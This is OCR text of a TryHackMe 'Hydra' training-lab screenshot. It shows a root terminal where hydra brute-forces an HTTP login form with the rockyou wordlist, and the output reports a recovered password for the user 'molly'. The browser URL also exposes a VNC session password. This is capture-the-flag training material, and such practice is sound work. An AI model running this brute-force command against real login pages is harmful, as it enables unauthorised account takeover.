 TryHackMe | Hydra
THM Browser Based
https://vnc.tryhackme.tech/index.html?host=proxy-12.tryhackme.tech&password=c76baa83e97d6e3f&proxyIP=10.10.180.20&resize=re...
Applications Places System Wed 23 Apr, 02:39 AttackBox IP:10.10.180.20
Hydra Challenge — Mozilla Firefox
root@ip-10-10-180-20: ~
File Edit View Search Terminal Help
root@ip-10-10-180-20:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10
.227.125 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-23 02:39:
04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
DATA] attacking http-post-form://10.10.227.125:80/login:username=^USER^&passwor
^PASS^:F=incorrect
[80][http-post-form] host: 10.10.227.125 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-23 02:39:
17
root@ip-10-10-180-20:~#
rse Shell Cheat S... GitHub - swisskyrepo/...
orrect.
Login